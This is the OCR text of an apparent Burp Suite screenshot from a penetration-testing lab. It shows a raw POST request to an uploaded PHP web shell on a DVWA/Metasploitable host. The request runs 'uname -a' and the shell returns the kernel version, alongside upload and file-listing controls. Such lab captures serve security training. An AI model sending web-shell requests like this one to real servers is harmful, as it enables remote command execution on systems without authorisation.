 10:49:2... HTTP → Request POST http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
uname -a Execute
Choose File No file chosen Upload
List Files
Request
Pretty Raw Hex \n
1 POST /dvwa/hackable/uploads/shell2.php?key=daino HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell2.php?key=daino
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 cmd=uname+-a
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes